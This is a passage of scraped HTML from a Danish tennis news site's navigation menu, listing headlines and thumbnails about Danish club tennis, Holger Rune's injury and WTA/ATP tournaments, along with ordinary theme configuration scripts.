                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "1516";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "379";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://www.tennisavisen.dk/category/dansk-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="11" href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_6" data-td_block_id="tdi_3" data-td_filter_value="7743" href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_7" data-td_block_id="tdi_3" data-td_filter_value="12" href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_8" data-td_block_id="tdi_3" data-td_filter_value="10" href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_9" data-td_block_id="tdi_3" data-td_filter_value="8018" href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_10" data-td_block_id="tdi_3" data-td_filter_value="7018" href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" class="td-image-wrap " title="Lyngby rykker i tabellen" ><img class="entry-thumb" src="[data-uri]" alt="Simon Freund" title="Lyngby rykker i tabellen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/03/B02I0119-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/lyngby-rykker-i-tabellen/"  rel="bookmark" title="Lyngby rykker i tabellen">Lyngby rykker i tabellen</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" class="td-image-wrap " title="B 93 havde ingen problemer mod HRT" ><img class="entry-thumb" src="[data-uri]" alt="Sofia Nami Samavati" title="B 93 havde ingen problemer mod HRT" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Sofia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/b-93-havde-ingen-problemer-mod-hrt/"  rel="bookmark" title="B 93 havde ingen problemer mod HRT">B 93 havde ingen problemer mod HRT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" class="td-image-wrap " title="Udlændingeopgør i KFUM" ><img class="entry-thumb" src="[data-uri]" alt="Robin Thour" title="Udlændingeopgør i KFUM" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/03/02I2752-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/udlaendingeopgoer-i-kfum/"  rel="bookmark" title="Udlændingeopgør i KFUM">Udlændingeopgør i KFUM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" class="td-image-wrap " title="Kan B 93 fastholde førstepladsen?" ><img class="entry-thumb" src="[data-uri]" alt="Ella Møller Wilstrup" title="Kan B 93 fastholde førstepladsen?" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/08/02I4188-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/kan-b-93-fastholde-foerstepladsen/"  rel="bookmark" title="Kan B 93 fastholde førstepladsen?">Kan B 93 fastholde førstepladsen?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "5087";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1272";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.tennisavisen.dk/category/international-tennis/">Alle</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="70" href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="5598" href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="64" href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="63" href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_17" data-td_block_id="tdi_11" data-td_filter_value="23" href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_18" data-td_block_id="tdi_11" data-td_filter_value="879" href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_19" data-td_block_id="tdi_11" data-td_filter_value="34" href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_20" data-td_block_id="tdi_11" data-td_filter_value="1061" href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_21" data-td_block_id="tdi_11" data-td_filter_value="7792" href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_22" data-td_block_id="tdi_11" data-td_filter_value="42" href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" class="td-image-wrap " title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" ><img class="entry-thumb" src="[data-uri]" alt="Wimbledon 2014" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/20140625_185845-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tv-daekning-og-livestream-fra-tennisturneringer-med-danske-deltagere/"  rel="bookmark" title="TV-dækning og Livestream fra tennisturneringer med danske deltagere">TV-dækning og Livestream fra tennisturneringer med danske deltagere</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" class="td-image-wrap " title="Dobbelt op på GENTOFTE OPEN!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Dobbelt op på GENTOFTE OPEN!" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/577883014_10162493480222371_1390759048204650623_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/dobbelt-op-paa-gentofte-open/"  rel="bookmark" title="Dobbelt op på GENTOFTE OPEN!">Dobbelt op på GENTOFTE OPEN!</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_23 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"42","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_23","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "3";
block_tdi_23.block_type = "td_block_mega_menu";
block_tdi_23.post_count = "5";
block_tdi_23.found_posts = "1177";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "236";
tdBlocksArray.push(block_tdi_23);
</script><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" class="td-image-wrap " title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" ><img class="entry-thumb" src="[data-uri]" alt="WTA Finals 2024 - Final Day" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/10/GettyImages-2183892898-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-finals-forsvarende-mester-coco-gauff-og-no-1-aryna-sabalenka-er-i-samme-pulje/"  rel="bookmark" title="WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er i samme pulje">WTA-Finals: Forsvarende mester CoCo Gauff og no. 1 Aryna Sabalenka er&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" class="td-image-wrap " title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4668A_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/wta/" class="td-post-category" >WTA</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/wta-1000-dubai-clara-tauson-overmatcher-verdens-bedste-og-naermer-sig-top-20/"  rel="bookmark" title="WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig top 20">WTA 1000 Dubai: Clara Tauson overmatcher Verdens bedste og nærmer sig&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" class="td-image-wrap " title="Simona Halep indstiller karrieren" ><img class="entry-thumb" src="[data-uri]" alt="Simona Halep" title="Simona Halep indstiller karrieren" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2022/03/Simona_Halep_-_2022_BNP_Paribas_Open_-_Day_10-DSC_7955_xgaplus-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/simona-halep-indstiller-karrieren/"  rel="bookmark" title="Simona Halep indstiller karrieren">Simona Halep indstiller karrieren</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" class="td-image-wrap " title="NORDEA Open kåret som bedste WTA 125 turnering" ><img class="entry-thumb" src="[data-uri]" alt="" title="NORDEA Open kåret som bedste WTA 125 turnering" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/01/347597967_645664120923332_1873826743332949584_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/" class="td-post-category" >International tennis</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/nordea-open-kaaret-som-bedste-wta-125-turnering/"  rel="bookmark" title="NORDEA Open kåret som bedste WTA 125 turnering">NORDEA Open kåret som bedste WTA 125 turnering</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" class="td-image-wrap " title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" ><img class="entry-thumb" src="[data-uri]" alt="United Cup 2025" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/12/2025-uc-draw-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/united-cup-2025-tyskland-forsvarende-mester-med-zverev-i-front/"  rel="bookmark" title="United Cup 2025: Tyskland forsvarende mester med Zverev i front">United Cup 2025: Tyskland forsvarende mester med Zverev i front</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"70","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "5";
block_tdi_24.found_posts = "1002";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "201";
tdBlocksArray.push(block_tdi_24);
</script><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" class="td-image-wrap " title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" ><img class="entry-thumb" src="[data-uri]" alt="2025 Australian Open - Day 7" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2194533865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/naar-kroppen-siger-stop-holgers-skade-rammer-en-sport-paa-overarbejde/"  rel="bookmark" title="Når kroppen siger stop: Holgers skade rammer en sport på overarbejde">Når kroppen siger stop: Holgers skade rammer en sport på overarbejde</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" class="td-image-wrap " title="Holger Rune og akillessenen: Når karrieren pludselig står stille" ><img class="entry-thumb" src="[data-uri]" alt="BNP Paribas Nordic Open 2025 - Day 8" title="Holger Rune og akillessenen: Når karrieren pludselig står stille" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/12/GettyImages-2241804054-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/holger-rune-og-akillessenen-naar-karrieren-pludselig-staar-stille/"  rel="bookmark" title="Holger Rune og akillessenen: Når karrieren pludselig står stille">Holger Rune og akillessenen: Når karrieren pludselig står stille</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/atp-challenger-hidtil-hoejeste-rangering-for-joe-efter-challenger-titel-i-udsat-finale/"  rel="bookmark" class="td-image-wrap " title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" ><img class="entry-thumb" src="[data-uri]" alt="Johannes Ingildsen" title="ATP Challenger: Hidtil højeste rangering for Joe efter Challenger titel i udsat finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/09/02I2193-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>            </div>

            <div class="item-details">
